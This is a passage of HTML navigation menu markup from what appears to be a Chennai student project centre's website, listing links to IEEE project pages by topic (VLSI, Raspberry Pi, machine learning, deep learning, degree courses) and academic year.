		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item" tabindex="-1">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item" tabindex="-1">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item" tabindex="-1">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item" tabindex="-1">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item" tabindex="-1">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Long Short term Memory Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Application Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://ieeeprojectcentre.in/dotnet-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://ieeeprojectcentre.in/php-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE MBA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">B.COM PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://ieeeprojectcentre.in/ieee-bsc-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
